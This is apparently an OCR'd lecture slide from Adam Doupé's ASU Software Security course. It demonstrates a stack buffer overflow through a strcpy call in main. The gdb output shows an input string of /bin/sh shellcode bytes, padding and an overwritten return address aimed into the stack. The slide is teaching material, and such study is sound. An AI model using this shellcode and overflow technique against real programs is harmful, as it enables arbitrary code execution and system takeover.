 0xFFFFFFFF
0xbffff714
0x2
0xb7e3faf3
0xbffff67c
0x0
0xbffff678
…
0xbffff646
0xbffff861
0xbffff640
0xbffff646
0xbffff63c
0x00000000
main:
push %ebp 0x80483fd
mov %esp,%ebp 0x80483fe
sub $0x3c,%esp 0x8048400
mov 0xc(%ebp),%eax 0x8048403
add $0x4,%eax 0x8048406
mov (%eax),%eax 0x8048409
mov %eax,0x4(%esp) 0x804840b
lea -0x32(%ebp),%eax 0x804840f
mov %eax,(%esp) 0x8048412
call 80482d0 <strcpy> 0x8048415
mov $0xa,%eax 0x804841a
leave 0x804841f
ret 0x8048420
%eax 0xbffff646
%esp 0xbffff63c
%ebp 0xbffff678
%eip 0x8048415
(gdb) x/s 0xbffff861
0xbffff861:
"1\300Phn/shh//bi\211\343PS\206\3
45\211\302\v\0011\300\260\001\061\333`
", 'a' <repeats 17 times>,
"bcdeF\366\377\277"
Adam Doupé, Software Security
227
ASU